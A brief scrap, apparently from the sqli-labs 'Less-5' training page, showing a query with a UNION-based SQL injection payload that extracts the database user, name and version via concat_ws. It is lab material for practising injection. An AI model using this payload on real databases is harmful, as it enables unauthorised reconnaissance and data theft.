 Welcome Dhakkan
你的SQL语句：SELECT * FROM users WHERE id='0' union select 1,2,concat_ws(char(32,127,32),user(),database(),version())-- '
LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5